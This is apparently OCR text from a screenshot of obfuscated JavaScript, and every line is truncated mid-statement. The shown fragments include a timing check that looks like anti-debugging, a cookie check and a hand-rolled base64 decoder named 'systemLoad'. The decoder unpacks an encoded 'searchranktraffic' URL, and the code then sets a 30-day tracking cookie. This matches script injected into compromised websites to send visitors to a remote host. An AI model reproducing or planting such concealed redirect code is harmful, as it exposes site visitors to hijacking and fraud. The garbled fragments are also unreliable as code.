
(function()
{try{if(document.getElementById&&document.getElementB
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpY
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var